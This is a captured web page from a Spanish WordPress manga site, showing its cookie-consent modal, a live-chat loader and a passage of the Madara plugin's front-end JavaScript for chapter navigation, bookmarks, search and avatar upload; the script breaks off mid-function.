var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16
body_size: 7352
content:
function updateHistory( p = 0) {
	var $ = jQuery;
	
	if( typeof user_history_params == 'undefined' ){
		return;
	}

	if( $('.wp-manga-chapter-img').length > 0 ){
		var img = $('.wp-manga-chapter-img').prop('id');
		var img_id = img.replace('image-', '');
	}else{
		var img_id = '';
	}

	$.ajax({
		url: user_history_params.ajax_url,
		type: 'POST',
		data: {
			action:      'manga-user-history',
			postID:      user_history_params.postID,
			chapterSlug: user_history_params.chapter,
			paged:       p ? p : user_history_params.page,
			img_id:      img_id,
			nonce:       user_history_params.nonce
		}
	});
}

function madara_update_views(){
	var $ = jQuery;
	
	if($('body').hasClass('single-wp-manga')){
		// is Manga Detail or Reading page
		if(typeof manga !== 'undefined'){
			$.ajax({
				url: manga.ajax_url,
				type: 'POST',
				data: {
					action: 'manga_views',
					manga: manga.manga_id,
					chapter: manga.chapter_slug
				},
				success: function(data){
					//console.log(data);
				},
				complete: function(e){
					//console.log(e.responseJSON);
				}
			});
		}
	}
}
	
jQuery(document).ready(function($){

	function readingScrollToTop(){
		$('html, body').animate({scrollTop: $('.c-blog-post .reading-content').offset().top }, 500);
	}

	function chapterNavigationAjax( navigation ){

		if( typeof mangaReadingAjax == 'undefined' ){
			return false;
		}

		var readContainer  = $('.read-container'),
			loadingHTML       = '<i class="fas fa-spinner fa-spin"></i>',
			currentPageSelect = $('.wp-manga-nav select#single-pager > option[selected="selected"]'),
			prevBtn           = $('.nav-links .nav-previous'),
			nextBtn           = $('.nav-links .nav-next'),
			breadCrumb        = $('.wp-manga-nav .entry-header_wrap').html(),
			pagination        = $('.select-pagination');

		$.ajax({
			type : 'GET',
			url : manga.ajax_url + '?' + navigation,
			beforeSend : function(){
				readContainer.html( loadingHTML );
				pagination.hide();
				$('.wp-manga-nav select').each(function(){
					$(this).prop('disabled', true);
				});
			},
			success : function( response ){
				if(response.success){

					readContainer.html( response.data.data.content );
					
					$('.wp-manga-nav').replaceWith( response.data.data.nav );
					$('.entry-header .wp-manga-nav').prepend( '<div class="entry-header_wrap">' + breadCrumb + '</div>');

					pagination.show();
					
					// reattach events
					wp_manga_on_chapter_navlinks_click();
					madara_update_views();

					$('.wp-manga-nav select').each(function(){
						$(this).prop('disabled', false);
					});
					
					if(typeof updateHistory !== 'undefined'){
						updateHistory($('#single-pager').val());
					}

				} else {
					readContainer.html(response.data.message);
				}

				readingScrollToTop();
			},
		});
	}

	function chapterPreloadedImagesNavigation( next = true ){

		var $curPage = $('#single-pager'),
			curPageVal = $curPage.val();

		if( next ){
			curPageVal++;
		}else{
			curPageVal--;
		}

		var resp = loadPreloadedImage( curPageVal );

		return resp;

	}

	function loadPreloadedImage( page ){

		readingScrollToTop();

		page = parseInt( page );

		// Remove selected from current page option
		$( '#single-pager option[value="' + page + '"]' ).removeAttr( 'selected' );

		var curPageOption = $( '#single-pager option[value="' + page + '"]' );
		var $readingContent = $('.reading-content');

		if( curPageOption.length > 0 ){

			// Mark destination page as selected
			curPageOption.attr( 'selected', 'selected' );
			$('#single-pager').val( page );

			// Change the URL in prev & next btn
			var prevPage = page - 1,
				nextPage = page + 1,
				prevPageOption = $( '#single-pager option[value="' + prevPage + '"]' ),
				nextPageOption = $( '#single-pager option[value="' + nextPage + '"]' );

			var volSelect = $('.volume-select');

			var mangaHasVolume = volSelect.length > 0 ? true : false;

			var curVol = mangaHasVolume ? volSelect.val() : 0;

			var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');

			// Index starts from 1
			var curChapIndex = curVolChapSelect[0].selectedIndex + 1,
				curVolIndex = mangaHasVolume ? volSelect[0].selectedIndex + 1 : null;

			curVolChapSelect = $(curVolChapSelect[0]);

			if( mangaHasVolume ){
				volSelect = $(volSelect[0]);
			}

			var nextBtn = $('.nav-next a'),
				prevBtn = $('.nav-previous a');
			var order = nextBtn.data('order');

			// On any case, show both btn first
			nextBtn.show();
			prevBtn.show();

			// Handle prev
			var prevURL = '';
			var prevNavURL = '';

			if( prevPageOption.length > 0 ){

				// console.log( 'Chapter has prev page' );

				prevURL    = prevPageOption.data( 'redirect' );

				prevNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof prevNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					prevNavURL = prevNavURL.replace( re, prevPage );
				}
			}else{
				// If this is first page of chapter
				var prevChapIndex = (order == 1 ? curChapIndex - 1 : curChapIndex + 1);
				

				if( prevChapIndex <= 0 && order == 1){ // If this is the first chapter of volume

					// console.log( 'First chap' );

					var prevVolIndex = mangaHasVolume ? curVolIndex - 1 : null;

					if( prevVolIndex === null || prevVolIndex <= 0 ){

						// console.log( 'First volume' );

						// If it's the first volume then hide the prev button
						prevBtn.hide();
					}else{
						// Else go to the first chapter of next volume
						var prevChapSelect = $('.selectpicker_chapter:nth-child(' + prevVolIndex + ') .single-chapter-select option:nth-child(2)');

						prevURL    = prevChapSelect.data( 'redirect' );
						prevNavURL = prevChapSelect.data( 'navigation' );
					}
				} else { // if this isn't first chapter, then give prev chapter URL for prev btn
					var prevChapSelect = curVolChapSelect.find( 'option:nth-child(' + prevChapIndex + ')' );

					prevURL    = prevChapSelect.data( 'redirect' );
					prevNavURL = prevChapSelect.data( 'navigation' );

					if( typeof prevChapLastPage !== 'undefined' ){
						// add manga-paged to prev chap URLs
						prevURL = prevURL.replace('/p/1', '/p/' + prevChapLastPage);
						prevNavURL += '&' + manga.manga_paged_var + '=' + prevChapLastPage;
					}
				}
			}
			prevBtn.data( 'navigation', prevNavURL );
			prevBtn.attr( 'href', prevURL );

			// Handle next
			var nextURL = '';
			var nextNavURL = '';
			var lastPageOfLastChap = false;
			

			if( nextPageOption.length > 0 ){ // if there is next page on chapter

				// console.log( 'Chapter has next page' );

				nextURL    = nextPageOption.data( 'redirect' );

				nextNavURL = $('.nav-next a').data( 'navigation' );

				if( typeof nextNavURL !== 'undefined' ){
					var replace = manga.manga_paged_var + '=(\d+)';
					var re = new RegExp(replace,"g");

					nextNavURL = nextNavURL.replace( re, nextPage );
				}

			} else { // If this is the last page of chapter

				// console.log( 'Chapter ended' );

				var nextChapIndex = (order == 1 ? curChapIndex + 1 : curChapIndex - 1);

				if(( curChapIndex === curVolChapSelect.find('option').length && order == 1) || (curChapIndex == 1 && !order)){ // If this is the last chapter of volume

					// console.log( 'Volume ended' );

					var nextVolIndex = curVolIndex + 1;

					if( ! mangaHasVolume || (curVolIndex === volSelect.find('option').length && order == 1) || (curVolIndex === 1 && !order) ){ //If it's last volume or manga has no volume and this is the last chap

						// console.log( 'Manga ended' );

						// If it's the last page of last chap 
						if (mangaNav.backInfoPage == 'on'){
							nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');
							nextURL = mangaNav.mangaUrl;
							lastPageOfLastChap = true;
						}else{ //hide if there's no back info page 
							nextBtn.hide();
						}
					} else {
						// Else go to the first chapter of next volume
						var nextChapSelect = $('.selectpicker_chapter:nth-child(' + nextVolIndex + ') .single-chapter-select option:nth-child(2)');

						nextURL    = nextChapSelect.data( 'redirect' );
						nextNavURL = nextChapSelect.data( 'navigation' );
					}
				} else { // if this isn't last chapter, then give next chapter URL for next btn
					var nextChapSelect = curVolChapSelect.find( 'option:nth-child(' + nextChapIndex + ')' );

					nextURL    = nextChapSelect.data( 'redirect' );
					nextNavURL = nextChapSelect.data( 'navigation' );
				}
			}

			nextBtn.data( 'navigation', nextNavURL );
			nextBtn.attr( 'href', nextURL );

			// if it's not last page of last chap, make sure it has correct class and text of Next button
			if (!lastPageOfLastChap){
				nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back');
			}

			// Remove all current images
			$readingContent.find( 'img' ).remove();

			var paged = chapter_images_per_page * ( page - 1 ) + 1;
			var hasCursorLink = $('.reading-content .page-prev-link').length;

			var images_html = '';
			for( var i = 1; i <= chapter_images_per_page; i++ ){

				if( typeof chapter_preloaded_images[ paged - 1 ] !== 'undefined' ){
					images_html += '<img id="image-' + paged + '" data-image-paged="' + paged + '" src="' + chapter_preloaded_images[ paged - 1 ] + '" class="wp-manga-chapter-img">';
					
					paged++;
				} else {
					break;
				}
			}
			
			if( hasCursorLink ){ //If there is cursor link then append after the prev cursor link
				$(images_html).insertAfter( '.reading-content .page-prev-link' );
			}else{ //or just append it to .reading-content
				$('.reading-content').append( images_html );
			}
			
			if(typeof updateHistory !== 'undefined'){
				updateHistory(paged);
			}
			
			$(document).trigger('wp_manga_after_load_chapter_page', [page]);

			return true;
		}else{
			return false;
		}

	}
	
	$('.btn-text-reading-increase').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) + 1;
		$('.reading-content .text-left').css('font-size', newFontValue + 'px');
		$('.reading-content .text-left').css('line-height', (newFontValue * 1.5) + 'px');
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('.btn-text-reading-decrease').on('click', function(e){
		var fontSize = $('.reading-content .text-left').css('font-size');
		var newFontValue = parseInt(fontSize.replace('px', '')) - 1;
		$('.reading-content .text-left').css('font-size', (newFontValue < 5 ? 5 : newFontValue) + 'px');
		
		$('.reading-content .text-left').css('line-height', (newFontValue < 5 ? 7.5 : newFontValue * 1.5) + 'px');
		
		// save cookie
		window.wpmanga.setCookie('wpmanga-reading-fontsize', newFontValue, 30);
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});
	
	$('#text-chapter-toolbar a').on('click', function(e){
		$('.entry-header.footer').toggleClass('sticky');
		$('#text-chapter-toolbar').toggleClass('sticky');
		
		e.preventDefault();
		e.stopPropagation();
		return false;
	});

	// Handle navigate by clicked Back/Forward in button in browser
	/*
	 * Temp remove it as it reloads page even on link with hashtag
	 
	$(window).on('popstate', function () {
		
		var curURL = window.location.href,
			use_preloaded_images = false,
			redirect = true,
			navNext = $('.select-pagination .nav-links .nav-next > a.next_page'),
			navPrev = $('.select-pagination .nav-links .nav-next > a.prev_page'),
			isNext = false;
		
		if (curURL == navNext.attr('href')) {
			isNext = true;
			navigation = navNext.data('navigation');
		} else if (curURL == navPrev.attr('href')) {
			navigation = navPrev.data('navigation');
		}

		// If use preloaded images is on, then use it first
		if (typeof chapter_preloaded_images !== 'undefined') {
			use_preloaded_images = chapterPreloadedImagesNavigation(isNext ? true : false );

			if (use_preloaded_images) {
				redirect = false;
			}
		}

		// If use preloaded image failed, then use ajax if it's on
		if (!use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined') {
			chapterNavigationAjax(navigation);
			redirect = false;
		}

		if (redirect) {
			window.location.reload();
		}

	});
	
	**/

	function wp_manga_on_chapter_navlinks_click(){
		//chapter next page ajax
		$('.wp-manga-nav .nav-links > div > a.btn').each(function(){
			$(this).unbind('click');
			$(this).on('click', function(e){
				if($(this).hasClass('back')){
					return true;
				}

				var navigation = $(this).data('navigation'),
					url = $(this).attr('href');

				var use_preloaded_images = false,
					redirect = true;

				// If use preloaded images is on, then use it first
				if( typeof chapter_preloaded_images !== 'undefined' ){
					use_preloaded_images = chapterPreloadedImagesNavigation( $(this).hasClass('next_page') ? true : false );

					if( use_preloaded_images ){
						e.preventDefault();
						redirect = false;
					}
				}

				// If use preloaded image failed, then use ajax if it's on
				if( ! use_preloaded_images && typeof navigation !== 'undefined' && navigation !== '' && typeof mangaReadingAjax !== 'undefined' ){
					e.preventDefault();
					
					$(document).trigger('wp_manga_on_chapter_navlinks_click');
					
					chapterNavigationAjax( navigation );
					redirect = false;
				}

				if( typeof url !== 'undefined' && url !== '' ){
					history.pushState({}, null, url );
				}

				if( redirect ) {
					return true;
				}else{
					return false;
				}

			});
		});
	}
	wp_manga_on_chapter_navlinks_click();
	
	// if reading list style is used, scroll on mouse click
	function wp_manga_scroll_on_click(){
		if($('body').hasClass('click-to-scroll')){
			$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 200);
			});
			
			$('.chapter-type-text .reading-content').on('click', function(){
				$('html, body').animate({scrollTop: $(document).scrollTop() + 500 }, 1000);
			});
		}
	}
	wp_manga_scroll_on_click();
	
	/*
	$(document).on('click', '.chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content img', function(e){
		e.preventDefault();
		if($('.wp-manga-nav .nav-links a.next_page').length > 0){
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});
	*/

	//show appropriate chapter select for volume
	$(document).on('change', '.selectpicker.volume-select', function(){
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter').each(function(){
			$(this).hide();
		});
		$('.chapter-selection > .c-selectpicker.selectpicker_chapter[for="volume-id-' + $(this).val() + '"]').show();
	});

	//navigate by keyword button
	$(document).keydown(function(e){
		var redirect = '';

		// check if there is any focus input or textarea
		if(document.activeElement && document.activeElement.tagName == 'INPUT' || document.activeElement.tagName == 'TEXTAREA'){
			return;
		}
		
		if( e.keyCode == 37 && $('.wp-manga-nav .nav-links .nav-previous > a').length > 0 ){	//left key
			$('.wp-manga-nav .nav-links a.prev_page')[0].click();
		}else if( e.keyCode == 39 &&  $('.wp-manga-nav .nav-links .nav-next > a').length > 0 ){ //right key
			$('.wp-manga-nav .nav-links a.next_page')[0].click();
		}
	});

	//prevent empty Comment content submitting
	$(document).ready(function(){
		$('textarea#comment').attr('required', 'required');

		$('#commentform').on('submit', function(){
			if( !$('#commentform')[0].checkValidity() ){
				alert('Comment cannot be empty');
				return false;
			}
			return true;
		});
	});

	$(document).on( 'change', '.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select', function(e){

		e.preventDefault();

		var isPageSelect = $(this).attr('id') == 'single-pager' ? true : false;
		var isChapterSelect = $(this).hasClass('single-chapter-select') ? true : false;
		
		if( isPageSelect || isChapterSelect ){
			var navigation = $(this).find('option:selected').data('navigation');
			var url = $(this).find('option:selected').data('redirect');

			var use_preloaded_images = false,
				redirect = true;

			if( isPageSelect && typeof chapter_preloaded_images !== 'undefined' ){
				$(this).blur();
				use_preloaded_images = loadPreloadedImage( $(this).val() );

				if( use_preloaded_images ){
					redirect = false;
				}
			}

			if( ! use_preloaded_images && typeof mangaReadingAjax !== 'undefined' && typeof navigation !== 'undefined' && navigation !== '' ){
				chapterNavigationAjax( navigation );
				redirect = false;
			}

			if( typeof url !== 'undefined' && url !== '' ){
				history.pushState( {}, null, url );
			}

			if( ! redirect ){
				return false;
			}

		}

		var t = $(this);
		var redirect = t.find(':selected').attr('data-redirect');
		
		if(redirect != '#'){
			window.location = redirect;
		}
		
		$(document).trigger('wp_manga_chapter_redirect', [$(this), redirect, isPageSelect, isChapterSelect]);
	});

	var ajaxHandling = false;
	var loginModal = false;

	// bookmark action
	$(document).on( 'click', '.wp-manga-action-button', function(e) {

		e.preventDefault();

		if($(this).attr('data-action') == 'bookmark') {
			if( typeof requireLogin2BookMark !== 'undefined' ){
				$('.modal#form-login').modal('show');
				$('input[name="bookmarking"]').val('1');
				return;
			}

			if( $('.add-bookmark').length != 0 ) {
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			if ( !ajaxHandling ) {
				ajaxHandling = true;
				var t       = $(this);
				var postID  = t.data( 'post' );
				
				var volSelect = $('.volume-select');

				var mangaHasVolume = volSelect.length > 0 ? true : false;

				var curVol = mangaHasVolume ? volSelect.val() : 0;

				var	curVolChapSelect = $('.selectpicker_chapter[for="volume-id-' + curVol + '"] .single-chapter-select');
				
				var chapter = $('#wp-manga-current-chap').length > 0 ? $('#wp-manga-current-chap').val() : ''; // get selected chapter slug
				
				var page    = t.data( 'page' );
				jQuery.ajax({
					url: manga.ajax_url,
					type: 'POST',
					data: {
						action : 'wp-manga-user-bookmark',
						postID : postID,
						chapter : chapter,
						page : page,
					},
					success: function( response ) {
						if ( response.success ) {
							if( $('.add-bookmark').length != 0 ) {
								$('.add-bookmark').empty();
								$('.add-bookmark').append( response.data );
								$('.add-bookmark').css('opacity', '1');
							}else{
								$('.action_list_icon > li:first-child').empty();
								$('.action_list_icon > li:first-child').append( response.data );
								$('.action_list_icon > li:first-child').css('opacity', '1');
							}

						} else {
							if(!response.data){
								alert('Some errors occured. Please try again');
							} else {
								if ( response.data.code == 'login_error' ) {

								} else {
									alert( response.data.code );
								}
							}
						}
					},
					complete: function(xhr, textStatus) {
						ajaxHandling = false;
					}
				});
			}
		} else {
			if($(this).attr('data-action') == 'toggle-contrast'){
				$('body').toggleClass('text-ui-light');
				
				// save cookie
				window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light') ? 'light' : 'dark', 30);
			}
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '.wp-manga-delete-bookmark', function(e){

		e.preventDefault();

		if ( !ajaxBookmarkDelete ) {

			ajaxBookmarkDelete = true;
			var t = $( this );
			var postID = t.data( 'post-id' );
			var rowBookmark = $(this).closest("tr");

			if( rowBookmark.length != 0 ) {
				rowBookmark.css('opacity', '0.5');
				var isMangaSingle = 0;
			}

			if( $('.add-bookmark .action_icon .wp-manga-delete-bookmark').length != 0 ) {
				var isMangaSingle = 1;
				$('.add-bookmark').css('opacity', '0.5');
			}else{
				var isMangaSingle = 0;
				$('.action_list_icon > li:first-child').css('opacity', '0.5');
			}

			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-bookmark',
		            postID: postID,
					isMangaSingle : isMangaSingle
		        },
		        success: function( response ) {
		            if ( response.success ) {
						if( rowBookmark.length != 0 ) {
							rowBookmark.fadeOut();
							rowBookmark.remove();
						}
						if( typeof isMangaSingle !== 'undefined' && isMangaSingle == true ) {
							$('.add-bookmark').empty();
							$('.add-bookmark').append( response.data );
							$('.add-bookmark').css('opacity', '1');
						}else if( typeof isMangaSingle !== 'undefined' && isMangaSingle == false ){
							$('.action_list_icon > li:first-child').empty();
							$('.action_list_icon > li:first-child').append( response.data );
							$('.action_list_icon > li:first-child').css('opacity', '1');
						}
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	var ajaxBookmarkDelete = false;
	$(document).on( 'click', '#delete-bookmark-manga', function(e){
		e.preventDefault();
		if ( !ajaxBookmarkDelete ) {
			ajaxBookmarkDelete = true;
			var bookmark = [];
			$('.bookmark-checkbox:checkbox:checked').each(function(i){
	          bookmark[i] = $(this).val();
			  $(this).closest('tr').addClass('remove');
			  $(this).closest('tr').css( 'opacity', '0.5' );
	        });
			jQuery.ajax({
		        url: manga.ajax_url,
		        type: 'POST',
		        data: {
		            action : 'wp-manga-delete-multi-bookmark',
		            bookmark: bookmark,
		        },
		        success: function( response ) {

		            if ( response.success ) {
						$('tr.remove').remove();
		            }
		        },
		        complete: function(xhr, textStatus) {
		        	ajaxBookmarkDelete = false;
		        }
		    });
		}
	})

	$(document).on( 'change', '#wp-manga-bookmark-checkall', function(e){
		e.preventDefault();
		var t = $(this);
		var chechbox = $('.bookmark-checkbox');
		if ( chechbox.length > 0 ) {
			if ( t.is(':checked') ) {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', true );
				})
			} else {
				$.each( chechbox, function(i,e){
					$(e).prop( 'checked', false );
				})
			}
		}
	})

    // search
    // manga-search-field
	$('form.manga-search-form input.manga-search-field').each(function(){

		var searchIcon = $(this).parent().children('.ion-ios-search-strong');

	 	var append = $(this).parent();

		$(this).autocomplete({
			appendTo: append,
			source: function( request, resp ) {
				$.ajax({
					url: manga.ajax_url,
					type: 'POST',
					dataType: 'json',
					data: {
						action: 'wp-manga-search-manga',
						title: request.term,
					},
					success: function( data ) {
						resp( $.map( data.data, function( item ) {
							if ( true == data.success ) {
								return {
									label: item.title,
									value: item.title,
									url: item.url,
									type: item.type
								}
							} else {
								return {
									label: item.message,
									value: item.message,
									type: item.type,
									click: false
								}
							}
						}))
					}
				});
			},
			select: function( e, ui ) {
				if ( ui.item.url ) {
					window.location.href = ui.item.url;
				} else {
					if ( ui.item.click ) {
						return true;
					} else {
						return false;
					}
				}
			},
			open: function( e, ui ) {
				var acData = $(this).data( 'uiAutocomplete' );
				acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
					var $self = $(this),
						keyword = $.trim( acData.term ).split(' ').join('|');
					$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
				});
			}
		}).autocomplete( "instance" )._renderItem = function( ul, item ) {
			  return $( "<li class='search-item'>" )
				.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
				.appendTo( ul );
		};
	});
	
	$('input[name="wp-manga-user-avatar"]').on('change', function(e){
		if( this.files.length ){
			$('.file-name').html(this.files[0].name);
		}else{
			$('.file-name').html('');
		}
	});

	$(document).on( 'click', '#wp-manga-upload-avatar', function(e){

		e.preventDefault();

		var thisBtn = $(this),
			chooseAvatar = $('.choose-avatar'),
			userAvatarSection = $('.c-user-avatar');

		var fd = new FormData();
		var userAvatar = $('input[name="wp-manga-user-avatar"]')[0].files[0];
		var userID = $('input[name="userID"]').val();
		var _wpnonce = $('input[name="_wpnonce"]').val();

		fd.append( 'action', 'wp-manga-upload-avatar' );
		fd.append( 'userAvatar', userAvatar );
		fd.append( 'userID', userID );
		fd.append( '_wpnonce', _wpnonce );

		jQuery.ajax({
			url : manga.ajax_url,
			type : 'POST',
			enctype: 'multipart/form-data',
			cache: false,
			contentType: false,
			processData: false,
			data : fd,
			beforeSend: function(){
				thisBtn.attr('disabled', 'disabled');
				chooseAvatar.addClass('uploading');
			},
			success: function( response ) {
				if( response.success ) {
					userAvatarSection.empty();
					userAvatarSection.append( response.data );
				}
			},
			complete: function(){
